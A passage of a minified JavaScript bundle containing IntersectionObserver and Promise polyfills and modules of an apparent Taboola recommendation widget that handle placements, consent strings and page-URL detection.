window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(e){for(var t=window.document,n=i(t);n;)n=i(t=n.ownerDocument);return t}(),t=[],n=null,r=null;a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a._setupCrossOriginUpdater=function(){return n||(n=function(e,n){r=e&&n?d(e,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},t.forEach((function(e){e._checkForIntersections()}))}),n},a._resetCrossOriginUpdater=function(){n=null,r=null},a.prototype.observe=function(e){if(!this._observationTargets.some((function(t){return t.element==e}))){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]}))},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var r=this._checkForIntersections,o=null,a=null;this.POLL_INTERVAL?o=n.setInterval(r,this.POLL_INTERVAL):(l(n,"resize",r,!0),l(t,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(a=new n.MutationObserver(r)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push((function(){var e=t.defaultView;e&&(o&&e.clearInterval(o),s(e,"resize",r,!0)),s(t,"scroll",r,!0),a&&a.disconnect()}));var c=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=c){var u=i(t);u&&this._monitorIntersections(u.ownerDocument)}}},a.prototype._unmonitorIntersections=function(t){var n=this._monitoringDocuments.indexOf(t);if(-1!=n){var r=this.root&&(this.root.ownerDocument||this.root)||e,o=this._observationTargets.some((function(e){var n=e.element.ownerDocument;if(n==t)return!0;for(;n&&n!=r;){var o=i(n);if((n=o&&o.ownerDocument)==t)return!0}return!1}));if(!o){var a=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),a(),t!=r){var l=i(t);l&&this._unmonitorIntersections(l.ownerDocument)}}}},a.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},a.prototype._checkForIntersections=function(){if(this.root||!n||r){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(r){var i=r.element,a=c(i),l=this._rootContainsTarget(i),s=r.entry,u=e&&l&&this._computeTargetAndRootIntersection(i,a,t),d=null;this._rootContainsTarget(i)?n&&!this.root||(d=t):d={top:0,bottom:0,left:0,right:0,width:0,height:0};var p=r.entry=new o({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:a,rootBounds:d,intersectionRect:u});s?e&&l?this._hasCrossedThreshold(s,p)&&this._queuedEntries.push(p):s&&s.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},a.prototype._computeTargetAndRootIntersection=function(t,i,o){if("none"!=window.getComputedStyle(t).display){for(var a,l,s,u,p,m,v,h,b=i,g=f(t),_=!1;!_&&g;){var y=null,w=1==g.nodeType?window.getComputedStyle(g):{};if("none"==w.display)return null;if(g==this.root||9==g.nodeType)if(_=!0,g==this.root||g==e)n&&!this.root?!r||0==r.width&&0==r.height?(g=null,y=null,b=null):y=r:y=o;else{var x=f(g),C=x&&c(x),E=x&&this._computeTargetAndRootIntersection(x,C,o);C&&E?(g=x,y=d(C,E)):(g=null,b=null)}else{var k=g.ownerDocument;g!=k.body&&g!=k.documentElement&&"visible"!=w.overflow&&(y=c(g))}if(y&&(a=y,l=b,void 0,void 0,void 0,void 0,void 0,void 0,s=Math.max(a.top,l.top),u=Math.min(a.bottom,l.bottom),p=Math.max(a.left,l.left),h=u-s,b=(v=(m=Math.min(a.right,l.right))-p)>=0&&h>=0&&{top:s,bottom:u,left:p,right:m,width:v,height:h}||null),!b)break;g=g&&f(g)}return b}},a.prototype._getRootRect=function(){var t;if(this.root&&!m(this.root))t=c(this.root);else{var n=m(this.root)?this.root:e,r=n.documentElement,i=n.body;t={top:0,left:0,right:r.clientWidth||i.clientWidth,width:r.clientWidth||i.clientWidth,bottom:r.clientHeight||i.clientHeight,height:r.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(t)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100})),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},a.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,r=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==r)for(var i=0;i<this.thresholds.length;i++){var o=this.thresholds[i];if(o==n||o==r||o<n!=o<r)return!0}},a.prototype._rootIsInDom=function(){return!this.root||p(e,this.root)},a.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return p(n,t)&&(!this.root||n==t.ownerDocument)},a.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},a.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=a,window.IntersectionObserverEntry=o}function i(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}}function o(e){this.time=e.time,this.target=e.target,this.rootBounds=u(e.rootBounds),this.boundingClientRect=u(e.boundingClientRect),this.intersectionRect=u(e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,r=this.intersectionRect,i=r.width*r.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function a(e,t){var n,r,i,o=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(o.root&&1!=o.root.nodeType&&9!=o.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),r=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout((function(){n(),i=null}),r))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(o.rootMargin),this.thresholds=this._initThresholds(o.threshold),this.root=o.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function l(e,t,n,r){"function"==typeof e.addEventListener?e.addEventListener(t,n,r||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function s(e,t,n,r){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,r||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)}function c(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function u(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function d(e,t){var n=t.top-e.top,r=t.left-e.left;return{top:n,left:r,height:t.height,width:t.width,bottom:n+t.height,right:r+t.width}}function p(e,t){for(var n=t;n;){if(n==e)return!0;n=f(n)}return!1}function f(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?i(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function m(e){return e&&9===e.nodeType}}()},780:function(e){"use strict";function t(e){if(!(this instanceof t))throw new TypeError("Constructor Promise requires `new`");if(!d(e))throw new TypeError("Must pass resolver function");this._state=o,this._value=[],this._isChainEnd=!0,v(this,s(this,r),s(this,i),{then:e})}t.prototype.then=function(e,t){return e=d(e)?e:void 0,t=d(t)?t:void 0,(e||t)&&(this._isChainEnd=!1),this._state(this._value,e,t)},t.prototype.catch=function(e){return this.then(void 0,e)},t.resolve=function(e){return p(e)&&e instanceof this?e:new this((function(t){t(e)}))},t.reject=function(e){return new this((function(t,n){n(e)}))},t.all=function(e){var t=this;return new t((function(n,r){var i=e.length,o=new Array(i);if(0===i)return n(o);!function(e,t){for(var n=0;n<e.length;n++)t(e[n],n)}(e,(function(e,a){t.resolve(e).then((function(e){o[a]=e,0==--i&&n(o)}),r)}))}))},t.race=function(e){var t=this;return new t((function(n,r){for(var i=0;i<e.length;i++)t.resolve(e[i]).then(n,r)}))};var n=function(e,t){throw e};function r(e,t,n,i){return t?(i||(i=new a(this.constructor)),m(f(i,t,e)),i.promise):(c(i,r,e),this)}function i(e,t,n,r){return n?(r||(r=new a(this.constructor)),m(f(r,n,e)),r.promise):(c(r,i,e),this)}function o(e,t,n,r){if(!r){if(!t&&!n)return this;r=new a(this.constructor)}return e.push({deferred:r,onFulfilled:t||r.resolve,onRejected:n||r.reject}),r.promise}function a(e){var t=this;return this.promise=new e((function(e,n){t.resolve=e,t.reject=n})),t}function l(e,t,r,a){var l=e._value;e._state=t,e._value=r,a&&t===o&&a._state(r,void 0,void 0,{promise:e,resolve:void 0,reject:void 0});for(var s=0;s<l.length;s++){var c=l[s];e._state(r,c.onFulfilled,c.onRejected,c.deferred)}l.length=0,a&&(a._isChainEnd=!1),t===i&&e._isChainEnd&&setTimeout((function(){e._isChainEnd&&n(r,e)}),0)}function s(e,t){return function(n){l(e,t,n)}}function c(e,t,n){if(e){var r=e.promise;r._state=t,r._value=n}}function u(){}function d(e){return"function"==typeof e}function p(e){return e===Object(e)}function f(e,t,n){var r=e.promise,i=e.resolve,o=e.reject;return function(){try{var e=t(n);v(r,i,o,e,e)}catch(e){o(e)}}}t._overrideUnhandledExceptionHandler=function(e){n=e};var m=function(){var e;"undefined"!=typeof window&&window.postMessage?(window.addEventListener("message",r),e=function(){window.postMessage("macro-task","*")}):e=function(){setTimeout(r,0)};var t=new Array(16),n=0;function r(){for(var e=0;e<n;e++){var r=t[e];t[e]=null,r()}n=0}return function(r){0===n&&e(),t[n++]=r}}();function v(e,t,n,r,i){var o,a,s=n;try{if(r===e)throw new TypeError("Cannot fulfill promise with itself");var c=p(r);c&&r instanceof e.constructor?l(e,r._state,r._value,r):c&&(o=r.then)&&d(o)?(a=function(r){a=s=u,v(e,t,n,r,r)},s=function(e){a=s=u,n(e)},o.call(i,(function(e){a(e)}),(function(e){s(e)}))):t(r)}catch(e){s(e)}}e.exports=t},3250:function(e,t,n){"use strict";n.d(t,{$:function(){return o},s:function(){return i}});var r=n(4966);function i(e,t){return e===t||e.modeName===t.modeName}function o(e){var t,n=r.L5.optionsSummary.placements;if(2===(null===(t=e.parent)||void 0===t?void 0:t.entityType)){var o=e.parent.fpl;return n.filter((function(e){return e.placementName===o}))[0]}var a=e.mode;return a?n.filter((function(e){return i(e,a)}))[0]:null}},8681:function(e,t,n){"use strict";n.d(t,{F0:function(){return u},Qh:function(){return c},R9:function(){return d}});var r=n(1571),i=n(6403),o=n(9901),a=n(5848);function l(e){return e instanceof Array?e.filter(l).length>0:!!e.mode&&"amp"===e.framework}var s=0;function c(){var e;if(0!==s)return 2===s;var t=l((0,a.cV)());return t||(t=window.location.host.indexOf(".ampproject.net")>-1&&!!(null===(e=o.tp.context)||void 0===e?void 0:e.canonicalUrl))?(s=2,!0):(s=1,t)}function u(){var e,t,n=null===(t=null===(e=o.tp.context)||void 0===e?void 0:e.data)||void 0===t?void 0:t.feedContainerNum;return{isSplitFeed:!!n,feedContainerNum:n?parseInt(n):0}}function d(){return new i.e((function(e){var t=(0,r.Cd)("max-wait-for-cmp"),n={gdpr:{cmpStatus:5}};if(t>0&&window.setTimeout((function(){n.gdpr.wasTimeout=!0,e(n)}),t),o.tp.context){var i=o.tp.context.initialConsentValue;if(i)return function(e,t){/^\d[YN-]{3}$/.test(e)?(t.ccpa={privacyString:e},t.gdpr.gdprApplies=!1,t.gdpr.tcString=void 0):(t.gdpr.gdprApplies=!0,t.gdpr.tcString=e)}(i,n),void e(n);if(o.tp.context.getConsentState)return o.tp.context.getConsentState((function(t){1===t.consentState?n.gdpr.cex="true":2===t.consentState&&(n.gdpr.cex="false"),e(n)}));e(n)}else e(n)}))}},6199:function(e,t,n){"use strict";n.d(t,{u:function(){return f},H:function(){return p}});var r,i=n(8867),o=n(1379),a=n(5848),l=n(8291),s="gr__",c=new RegExp("^".concat(s));function u(e){return c.test(e)}function d(e){var t=Object.keys(e).filter(u),n=[],r={};return t.forEach((function(t){var i=t.split(s)[1],o=e[t];if(o&&(0,l.lp)(o)){var a=!(0,l.r8)(o.v);a&&(0,l.l7)(o.p)?100*Math.random()<=o.p&&(r[i]=o.v):a&&(0,l.cb)(o.d)&&e[s+o.d]&&(o.dependOn=o.d,o.key=i,n.push(o))}})),n.forEach((function(e){e.d in r&&(r[e.key]=e.v)})),r}function p(e){if(!r){var t=(r=e).global||{},n=function(){var e={};return(0,a.cV)().filter((function(e){var t;return null===(t=e.overrideConfig)||void 0===t?void 0:t.global})).forEach((function(t){e=(0,i.pi)((0,i.pi)({},e),t.overrideConfig.global)})),e}();t=(0,i.pi)((0,i.pi)((0,i.pi)((0,i.pi)({},t),d(t)),d(function(e){var t={};return(0,o.mt)(e,(function(e,n){u(e)&&(t[e]=n)})),t}(n))),n),r.global=t}}function f(){return r}},9564:function(e,t,n){"use strict";n.d(t,{AX:function(){return s},CS:function(){return u},D7:function(){return c},Is:function(){return i},Op:function(){return l},Pk:function(){return d},YB:function(){return m},Yi:function(){return b},_v:function(){return o},fs:function(){return p},mv:function(){return g},ne:function(){return h},q1:function(){return f},yt:function(){return v}});var r=n(8867),i=-1,o="__common__",a=["organic-hp-swap-mode","rbox-only-video"];function l(e){return a.indexOf(e)>-1}function s(e){return e.instances.filter((function(e){return 3!==e.status})).length>1}function c(e){return e.instances.filter((function(e){var t=e.status,n=e.batchIndex;return 0===t&&n===i})).length>0}function u(e){return 0===e.instances.filter((function(e){return!e.isDeliveredToRBox})).length}function d(e){return 2===e.instances[0].status}function p(e){return e.map((function(e){return(0,r.pi)((0,r.pi)({},e),{status:2,isParsed:!0,isDeliveredToRBox:!0})}))}function f(e,t){var n=0;return e.map((function(e){return n<t&&!e.isDeliveredToRBox?(n++,(0,r.pi)((0,r.pi)({},e),{isDeliveredToRBox:!0})):e}))}function m(e,t){var n=!1;return e.map((function(e){return 0!==e.status||n?e:(n=!0,(0,r.pi)((0,r.pi)({},e),{status:1,batchIndex:t}))}))}function v(e){return{containerId:e,status:0,isParsed:!1,batchIndex:i,isDeliveredToRBox:!1}}function h(e){var t=!1;return e.map((function(e){return e.isParsed||t?e:(t=!0,(0,r.pi)((0,r.pi)({},e),{isParsed:!0}))}))}function b(e){for(var t=e.instances,n=0,r=t;n<r.length;n++){var i=r[n];if(!i.isParsed)return i.containerId}return t[t.length-1].containerId}function g(e,t){return t.filter((function(t){return t.placementName===e}))[0]}},8756:function(e,t,n){"use strict";function r(e,t){return[].slice.apply(document.head.getElementsByTagName(e)).filter(t)[0]||null}n.d(t,{H:function(){return r}})},1428:function(e,t,n){"use strict";n.d(t,{I1:function(){return _},QE:function(){return k},VQ:function(){return E},d6:function(){return C},kQ:function(){return T}});var r,i,o,a=n(8867),l=n(4966),s=n(1571),c=n(9997),u=n(9190),d=n(9901),p=n(1186),f=n(5385),m=n(8681),v=n(8756),h=null,b="";function g(){if((0,m.Qh)()&&(0,s.Cd)("override-amp-url")){var e=d.tp.context,t=e.canonicalUrl,n=e.location;return t.indexOf("?")>-1?t+n.search.replace("?","&"):t+n.search}}function _(){if(i)return i;var e=g()||d.mb.location.href;return(0,p.uJ)(e)}function y(){var e;return x(null===(e=(0,v.H)("meta",(function(e){return"og:url"===e.getAttribute("property")})))||void 0===e?void 0:e.content)}function w(){var e;return x(null===(e=(0,v.H)("link",(function(e){return"canonical"===e.rel})))||void 0===e?void 0:e.href)}function x(e){if(!e)return null;var t=window.location.search,n=(0,p.uJ)(e);return t?(n.search.indexOf("?")>-1&&(t=t.replace("?","&")),n.search+=t,n):n}function C(){return location.href!==b&&"location"===o&&(L(),!0)}function E(){for(var e,t=0,n=-1===(l=(0,s.Cd)("url-extract-order")).indexOf("location")?(0,a.ev)((0,a.ev)([],l,!0),["location"],!1):l;t<n.length;t++){var i=n[t];switch(i){case"location":h=_();break;case"meta":void 0,h=x(null===(e=(0,v.H)("meta",(function(e){return"item-url"===e.name})))||void 0===e?void 0:e.content);break;case"og":h=y();break;case"canonical":h=w();break;case"paramUrl":h=x(null==r?void 0:r.href)}if(h){o=i,b=location.href;break}}var l;return(0,c.LO)(h,"pageURL must have value"),h}function k(e){var t=g()||e;r=(0,p.uJ)(t)}function T(e){i=(0,p.uJ)(e)}function L(){var e,t,n,r;l.Un.appendRuntimeConfig({pageUrl:E(),networkMapUrl:_(),debugQueryParams:(e=_(),t=e.search,n=e.hash,r={},t&&(r=(0,f.BC)(t)),/#\?.+/.test(n)&&(r=(0,a.pi)((0,a.pi)({},r),(0,f.BC)(n.slice(1)))),r),urlSelectionStrategy:o}),l.Un.updatePageId()}u.Y.once("storeCreated",L),u.Y.on("storeReady",(function(){l.L5.onReset(L),l.L5.onOptionsSummaryUpdated((function(e){var t=e.pageUrl;t&&(k(t),L())}))}))},4583:function(e,t,n){"use strict";n.d(t,{EU:function(){return l},Ll:function(){return u},Q6:function(){return d},jS:function(){return s}});var r=n(1571),i=n(2276),o=n(8773),a=n(9564),l="rbox-tracking";function s(e,t){0!==t.length&&(c(e.modeName)?e.instances=(0,a.fs)(e.instances):t.forEach((function(t){c(t.modeName)&&(t.instances=(0,a.fs)(e.instances))})))}function c(e){return e===l}function u(e){if((0,r.Mv)("enable-always-track")){var t=l,n="".concat(t,"-div");if(!document.getElementById(n)){var a=(0,o.U)("div",{attrList:[["id",n]]});a.style.display="none",document.body.appendChild(a),(0,i.aR)({placement:t,mode:t,container:n},e)}}}function d(e){return e.modeName}},5848:function(e,t,n){"use strict";n.d(t,{KP:function(){return o},cV:function(){return i},fR:function(){return r}});var r="_taboola";function i(){return o(),window[r]}function o(){window[r]||(window[r]=[])}},2276:function(e,t,n){"use strict";n.d(t,{aR:function(){return I},hw:function(){return T},qn:function(){return f},AF:function(){return L},Cu:function(){return R},oy:function(){return M},in:function(){return h},M1:function(){return g},yM:function(){return S},ur:function(){return y},Iu:function(){return w},$q:function(){return x},H:function(){return k}});var r=n(8867),i=n(2456),o=n(8258),a=n(4966),l=n(8291),s=n(5385),c=n(3250),u=n(9564),d=n(4583),p=n(9997);function f(){return{events:[],socials:[],placements:[],isFlush:!1,userOptOut:!1,itemSourceType:"_default_",itemSourceValue:"",trackingCodes:{},__preProcessedOptions__:[],__overrideGlobal__:{}}}function m(e){return JSON.stringify(e,(function(e,t){return"__preProcessedOptions__"===e||"__overrideGlobal__"===e?"":t}))}var v=m({events:[],socials:[],placements:[],isFlush:!1,userOptOut:!1,itemSourceType:"_default_",itemSourceValue:"",trackingCodes:{},__preProcessedOptions__:[],__overrideGlobal__:{}});function h(e){return m(e)===v}function b(e,t){var n=[],i=[];return e.forEach((function(e){var o=e.placementName,a=(0,u.mv)(o,t);a?(i.push(o),n.push((0,r.pi)((0,r.pi)({},e),{instances:(0,r.ev)((0,r.ev)([],e.instances,!0),a.instances,!0)}))):n.push(e)})),t.forEach((function(e){i.indexOf(e.placementName)>-1||n.push(e)})),n}function g(e,t){var n=!(0,l.r8)(t.itemSourceType)&&"_default_"!==t.itemSourceType,i=e.placements||[],o=t.placements||[];return{publisherName:t.publisherName||e.publisherName,gdpr:t.gdpr?(0,r.pi)((0,r.pi)({},e.gdpr||{}),t.gdpr):e.gdpr,ccpa:t.ccpa?(0,r.pi)((0,r.pi)({},e.ccpa||{}),t.ccpa):e.ccpa,realTimeUserId:t.realTimeUserId||e.realTimeUserId||void 0,placements:b(i,o),additionalData:t.additionalData||e.additionalData,deviceId:t.deviceId||e.deviceId,unifiedId:t.unifiedId||e.unifiedId,pblob:t.pblob||e.pblob,att:t.att||e.att,framework:t.framework||e.framework,events:(0,r.ev)((0,r.ev)([],e.events,!0),t.events||[],!0),socials:(0,r.ev)((0,r.ev)([],e.socials,!0),t.socials||[],!0),itemSourceType:n?t.itemSourceType:e.itemSourceType,itemSourceValue:n?t.itemSourceValue:e.itemSourceValue,userOptOut:(0,l.r8)(t.userOptOut)?e.userOptOut:t.userOptOut,pageUrl:t.pageUrl||e.pageUrl||void 0,networkMapUrl:t.networkMapUrl||e.networkMapUrl||void 0,isFlush:(0,l.r8)(t.isFlush)?e.isFlush:t.isFlush,excludePubs:(0,l.r8)(t.excludePubs)?e.excludePubs:t.excludePubs,trackingCodes:(0,r.pi)((0,r.pi)({},e.trackingCodes),t.trackingCodes||{})||{},cex:(0,l.r8)(t.cex)?e.cex:t.cex,customSegment:t.customSegment||e.customSegment,scod:t.scod?(0,r.pi)((0,r.pi)({},e.scod||{}),t.scod):e.scod,referrerUrl:t.referrerUrl||e.referrerUrl,__preProcessedOptions__:(0,r.ev)((0,r.ev)([],e.__preProcessedOptions__,!0),t.__preProcessedOptions__||[],!0),__overrideGlobal__:(0,r.pi)((0,r.pi)({},e.__overrideGlobal__),t.__overrideGlobal__),pageTemplate:t.pageTemplate||e.pageTemplate,advertorialSource:t.advertorialSource||e.advertorialSource,externalPageView:t.externalPageView||e.externalPageView,userType:t.userType||e.userType,premium:(0,l.r8)(t.premium)?e.premium:t.premium,paywall:(0,l.r8)(t.paywall)?e.paywall:t.paywall,tracking:t.tracking||e.tracking,linkTarget:t.linkTarget||e.linkTarget,excludedRecs:(0,r.ev)((0,r.ev)([],t.excludedRecs||[],!0),e.excludedRecs||[],!0),pubExperiment:e.pubExperiment||t.pubExperiment,userDemographicData:e.userDemographicData||t.userDemographicData,protectedAudience:e.protectedAudience||t.protectedAudience,externalUserId:e.externalUserId||t.externalUserId}}var _=u.Is;function y(e,t){return(0,r.pi)((0,r.pi)({},e),{placements:e.placements.map((function(e){return t.indexOf(e.placementName)>-1?(0,r.pi)((0,r.pi)({},e),{instances:(0,u.ne)(e.instances)}):e}))})}function w(e,t){return _++,(0,r.pi)((0,r.pi)({},e),{placements:e.placements.map((function(e){var n=t.filter((function(t){return n=t,r=e,(0,c.s)(n,r)&&n.placementName===r.placementName;var n,r})).length>0&&(0,u.D7)(e),i=e.instances;return n&&(i=(0,u.YB)(i,_)),(0,r.pi)((0,r.pi)({},e),{instances:i})}))})}function x(e,t){var n={},i=t.placements;return t.placements=[],i.forEach((function(i){var o=i.placementName,a=i.instances[0];(0,p.LO)(a,"new placement pushed should have one instance exactly");var l=(0,u.mv)(o,e);l&&C(a,l)&&E(o,a);var s=n[o];if(!s)return t.placements.push(i),void(n[o]=i);3!==a.status&&C(a,s)&&E(o,a),s.instances=(0,r.ev)((0,r.ev)([],s.instances,!0),[a],!1)})),t}function C(e,t){return t.instances.some((function(t){return t.containerId===e.containerId}))}function E(e,t){(0,i.yN)("Placement duplication found: ".concat(JSON.stringify(e),", ").concat(t.containerId)),t.status=3,t.isParsed=!0,t.isDeliveredToRBox=!0}function k(e,t){return t.placements.forEach((function(t){(0,d.jS)(t,e)})),t}function T(e){return g(e,{})}function L(e){return(null==e?void 0:e.placements.filter((function(e){return(0,u.D7)(e)})))||[]}function R(e){var t;return((null===(t=L(e))||void 0===t?void 0:t.length)||0)>0}function S(e){if((0,l.h0)(e)){var t;e.forEach(S);var n="%tt%",r=[],i=function(e){var i;(e.placement||e.mode||e.target_type)&&(e.mode?(e.placement||(e.placement=e.mode),e.target_type||(e.target_type=n),i=e):e.target_type&&(t=e.target_type,delete e.target_type),(null==i?void 0:i.target_type)===n&&r.push(i))};e.forEach((function(e){if((0,l.h0)(e))return e.forEach(i),void(0,s.sU)(e);i(e)})),r.forEach((function(e){t?e.target_type=t:delete e.target_type})),(0,s.sU)(e)}}function I(e,t){if(e.container&&e.mode){var n,r,l=a.L5.config.publisher.modes[e.mode],c=(null==l?void 0:l["visibility-constraints"])||{},d=c.minWidth,p=c.maxWidth;!function(e,t){if(e=e||Number.NEGATIVE_INFINITY,t=t||Number.POSITIVE_INFINITY,e===Number.NEGATIVE_INFINITY&&t===Number.POSITIVE_INFINITY)return!0;var n=window.innerWidth;return!(n<e)&&!(n>t)}(d,p)?(0,i.o7)("page","info","Mode '".concat(e.mode,"' will not be displayed due to visibility constraints minWidth: ").concat(d,", maxWidth: ").concat(p)):t.placements.push({modeName:(0,s.Jg)(e.mode),instances:[(0,u.yt)(O(e.container))],placementName:e.placement,targetType:(n=e.target_type,r="video",n?o.W[n]?n:((0,i.yN)('Target Type has no valid value, got value "'.concat(n,'".')),r):r),category:e.category,dfp:e.dfp,exclude:D(e.exclude),tracking:e.tracking,linkTarget:e.link_target,frameId:e.frameId,priority:e.priority,groupName:e.groupName,constraint:e.constraint,byPublisher:!0})}}function D(e){if(e){if((0,l.cb)(e))return[e];if((0,l.h0)(e))return e.filter((function(e){return!!e}))}}function O(e){if((0,l.cb)(e))return e;if(e.id)return e.id;var t=(0,s.D1)({prefix:"trc_cont_"});return e.id=t,t}function M(e){return"newPageLoad"===e.notify}},4495:function(e,t,n){"use strict";n.d(t,{$6:function(){return g},G$:function(){return b},HF:function(){return p},Th:function(){return y},Tt:function(){return f},fM:function(){return x}});var r=n(8867),i=n(4646),o=n(8291),a=n(2456),l=n(1379),s=n(6403),c=n(6293),u=n(7294),d={},p=!1;function f(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,u.XP)();var i=m.apply(void 0,(0,r.ev)([e],t,!1));return(0,u.KR)(),i}function m(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var u=d[e];switch(e){case"e3":null==u||u.forEach((function(t){var n;try{var r=null===(n=t[e])||void 0===n?void 0:n.call(t);r&&(0,c.J)(r)}catch(n){v(t,e,n)}}));break;case"e4":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e5":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e6":p=!0,null==u||u.forEach((function(n){var r;try{null===(r=n[e])||void 0===r||r.apply(n,t)}catch(t){v(n,e,t)}}));break;case"e7":var f=t[0];return null==u||u.forEach((function(t){var n;try{f=(null===(n=t[e])||void 0===n?void 0:n.call(t,f))||f}catch(n){v(t,e,n)}})),f;case"e8":return function(){var e,t,n=d.e8;if(null==n?void 0:n.length){for(var r=void 0,i=0,a=n;i<a.length;i++){var l=a[i];if(!0!==(r=null!==(t=null===(e=l.e8)||void 0===e?void 0:e.call(l))&&void 0!==t?t:r)&&!(0,o.r8)(r))return r}return r}}();case"e9":var m=function(e){var t,n="e9",r=e,o=void 0,c=[];null===(t=d[n])||void 0===t||t.forEach((function(e){var t,s,u;try{var d=null===(t=e[n])||void 0===t?void 0:t.call(e,(0,l.I8)(r));if(!d)return;0===(null===(u=null===(s=d.payload)||void 0===s?void 0:s.data)||void 0===u?void 0:u.r.length)&&((0,a.H)("Request with empty 'r' field caused by ".concat(e.getName())),d.payload=void 0),r=d.payload,d.response&&(o=(0,i.$)(o||{},d.response)),d.responsePromise&&c.push(d.responsePromise)}catch(t){v(e,n,t)}}));var u=void 0;if(c.length>0&&(u=s.e.allSettled(c).then((function(e){return e.filter((function(e){return"fulfilled"===e.status})).map((function(e){return e.value})).reduce((function(e,t){return(0,i.$)(e,t)}),{})}))),e!==r||o||u)return{payload:r,response:o,responsePromise:u}}(t[0]);return m;case"e10":case"e11":var h=t[0];return h=function(e,t){var n;return null===(n=d[e])||void 0===n||n.forEach((function(n){var r;try{t=(null===(r=n[e])||void 0===r?void 0:r.call(n,t))||t}catch(t){v(n,e,t)}})),t}(e,h),h;case"e12":var b=t[0],g=void 0;return null==u||u.forEach((function(t){var n;try{!1!==g&&(g=null===(n=t[e])||void 0===n?void 0:n.call(t,b))}catch(n){v(t,e,n)}})),!1!==g;case"e13":var _=t[0],y=_;if(null==u||u.forEach((function(t){var n;try{y=(null===(n=t[e])||void 0===n?void 0:n.call(t,y))||y}catch(n){v(t,e,n)}})),_!==y)return y;break;case"e14":var w=t[0],x=void 0;return null==u||u.forEach((function(t){var n;try{x||(x=null===(n=t[e])||void 0===n?void 0:n.call(t,w))}catch(n){v(t,e,n)}})),x;case"e15":case"e17":case"e18":case"e19":case"e20":case"e21":var 